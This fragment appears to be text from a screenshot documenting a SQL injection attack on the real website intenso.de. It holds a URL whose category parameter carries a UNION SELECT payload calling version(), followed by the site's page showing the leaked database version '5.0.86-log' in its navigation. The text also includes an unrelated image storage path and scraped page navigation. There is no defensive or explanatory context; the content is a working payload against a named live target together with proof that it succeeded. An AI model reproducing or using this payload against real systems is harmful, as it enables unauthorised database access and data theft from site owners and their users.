 intenso.de/kategorie.ph ?kategorie=-24%20union%20select%20version(),2,3,4,5,6,7,8,9,10,11,12,13,14,15
(Intenso)®
Home Produkte Firmenprofil Support Kontakt Produktsuche
5.0.86-log
Sie befinden sich hier: Intenso » Produkte » 5.0.86-log